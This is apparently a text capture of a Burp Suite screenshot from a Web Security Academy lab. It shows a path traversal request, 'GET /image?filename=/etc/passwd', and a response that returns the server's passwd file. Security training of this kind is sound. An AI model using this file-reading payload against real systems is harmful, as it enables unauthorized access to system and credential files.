 Burp Project Intruder Repeater Window AutoRepeater Help Turbo Intruder Burp Suite Profession...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Extensions Learn Handy Collaborator Autorize AutoRepeater
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: https://0a4200be045688a38473015d00ef0039.web-sec... HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host:
0a4200be045688a38473015d00ef0039.web-securit
y-academy.net
3 Cookie: session=
uyXEELBa7PgKhfu4ufgbDyGa7Ol6BuPN
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not_A Brand";v="8",
"Chromium";v="120", "Google Chrome";v="120"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nolo
gin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nolo
gin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nolo
gin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/no
Search... 0 matches
INSPECTOR
Done 2,410 bytes | 283 millis